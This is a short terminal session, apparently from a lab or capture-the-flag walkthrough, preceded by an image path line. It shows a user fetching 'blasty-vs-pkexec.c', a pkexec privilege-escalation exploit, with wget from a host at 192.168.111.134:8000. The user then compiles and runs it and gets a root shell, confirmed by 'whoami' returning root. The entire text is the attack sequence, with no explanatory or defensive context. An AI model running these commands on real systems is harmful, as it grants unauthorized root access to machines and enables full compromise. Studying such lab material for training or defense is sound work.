 $ cd /tmp
$ wget 192.168.111.134:8000/blasty-vs-pkexec.c
--2024-11-15 18:08:49--  http://192.168.111.134:8000/blasty-vs-pkexec.c
Connecting to 192.168.111.134:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2159 (2.1K) [text/plain]
Saving to: ‘blasty-vs-pkexec.c’
100%[==============================================================================
2024-11-15 18:08:49 (9.33 MB/s) - ‘blasty-vs-pkexec.c’ saved [2159/2159]
$ gcc -o blasty blasty-vs-pkexec.c
$ ./blasty
[~] compile helper..
[~] maybe get shell now?
# whoami
root
#